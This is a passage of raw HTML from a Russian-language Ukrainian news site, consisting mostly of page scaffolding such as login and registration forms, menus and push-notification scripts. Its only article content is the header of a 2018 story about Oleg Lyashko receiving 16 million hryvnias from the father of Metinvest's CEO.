                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F08%2F02%2Foleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F08%2F02%2Foleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F08%2F02%2Foleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F08%2F02%2Foleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F08%2F02%2Foleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F08%2F02%2Foleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-74217" class="post-74217 post type-post status-publish format-standard has-post-thumbnail  category-bez-rubriki category-glavnye-novosti category-novosti tag-aleksandr-ryzhenkov tag-vadim-novinskij tag-metinvest tag-nedvizhimost tag-obshhestvo tag-oleg-lyashko tag-rinat-ahmetov tag-yurij-ryzhenkov single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221;</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2018/08/Oleg-Lyashko-1.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2018/08/Oleg-Lyashko-1.jpg" alt="Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221;">
              </a>
                            <span class="image-credit">ukrafoto.com</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2018-08-02T17:36:01+03:00" title="Четверг, 2 августа, 2018, 5:36 пп">
				17:36&nbsp; 02 Авг. 2018</time></span>
		<meta itemprop="headline" content="Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221;" /><meta itemprop="url" content="https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/" /><meta itemprop="datePublished" content="2018-08-02T17:36:01+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2018/08/Oleg-Lyashko-1.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-1"><a href="https://oligarh.media/category/bez-rubriki/">Без рубрики</a></span><span class="term-badge term-6"><a href="https://oligarh.media/category/glavnye-novosti/">Главные новости</a></span><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221; @OligarhUA&url=https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D74217&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221; https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=74217&text=Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221;" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
